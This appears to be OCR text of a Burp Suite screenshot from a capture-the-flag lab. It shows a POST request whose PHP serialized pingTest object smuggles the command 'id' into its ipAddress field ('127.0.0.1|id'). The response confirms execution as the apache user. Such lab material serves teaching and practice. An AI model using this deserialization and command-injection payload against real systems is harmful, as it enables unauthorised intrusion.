 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: secure.cereal.ctf:44441
User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:102.0) Gecko/20100101
Firefox/102.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 90
Origin: http://secure.cereal.ctf:44441
Connection: close
Referer: http://secure.cereal.ctf:44441/
Upgrade-Insecure-Requests: 1
obj=O:8:"pingTest":2:{s:9:"ipAddress";s:12:"127.0.0.1|id";s:7:"isValid";b
:1;}&ip=127.0.0.1
Response
Raw Headers Hex HTML Render
Ping Test
Ping!
uid=48(apache) gid=48(apache) groups=48(apache)